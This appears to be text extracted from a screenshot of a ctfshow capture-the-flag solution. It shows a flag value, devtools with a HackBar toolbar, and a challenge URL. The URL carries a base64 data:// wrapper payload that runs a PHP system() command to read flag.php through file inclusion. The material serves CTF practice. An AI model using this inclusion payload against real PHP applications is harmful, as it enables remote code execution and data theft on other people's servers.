 $flag="ctfshow{1fb52ebe-c8e3-4b01-afdd-6d2e78651b2c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa
1920px × 150p
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7d07390f-6511-4458-b6b6-23a9b6c36722.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmxhZy5waHAnKTs/Pg==